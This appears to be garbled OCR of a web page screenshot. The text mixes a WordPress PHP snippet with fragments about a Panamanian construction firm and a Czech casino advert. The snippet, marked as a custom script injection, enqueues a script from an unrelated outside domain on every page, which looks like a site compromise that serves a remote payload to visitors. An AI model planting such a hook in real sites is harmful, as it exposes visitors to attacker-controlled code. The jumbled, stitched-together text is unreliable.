
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
BetAndYou: Rychlé
automaty a rychlé
výhry pro moderního